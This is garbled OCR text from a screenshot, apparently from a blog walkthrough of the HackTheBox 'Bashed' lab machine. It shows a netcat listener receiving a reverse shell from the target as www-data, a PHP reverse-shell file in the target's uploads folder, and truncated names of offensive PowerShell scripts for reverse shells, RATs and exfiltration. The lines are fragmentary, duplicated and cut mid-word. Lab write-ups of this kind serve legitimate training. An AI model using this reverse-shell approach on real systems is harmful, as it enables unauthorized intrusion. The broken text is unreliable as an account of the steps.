 dayu@kali: ~/桌面/dayuBashed
ali: ~/桌面/dayuBashed 84x43
dayu@kali: ~/桌面/dayuBashed 85x43
erShellUdp.ps1
erShellUdpOneLine.ps1
erShellWmi.ps1
cat.ps1
catAgent.ps1
hRat.ps1
tration.ps1
stence.ps1
tring.ps1
-ROT13.ps1
ration.ps1
ps1
.ps1
dayu@kali:~/桌面/dayuBashed$ nc -vlp 8888
listening on [any] 8888 ...
connect to [10.10.14.51] from localhost [10.10.10.68] 46034
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_
64 x86_64 GNU/Linux
02:05:34 up 8:46, 0 users, load average: 0.00, 0.01, 0.06
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Mozilla Firefox
hpbash.mi
10.10.10.68/uploads/Invo
10.10.10.68/uploads/php-reverse-shell.php
Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
erShellTcp
h can be used for Reverse or Bind interactive PowerShell from a target.
大余安全
https://blog.csdn.net/qq_34801745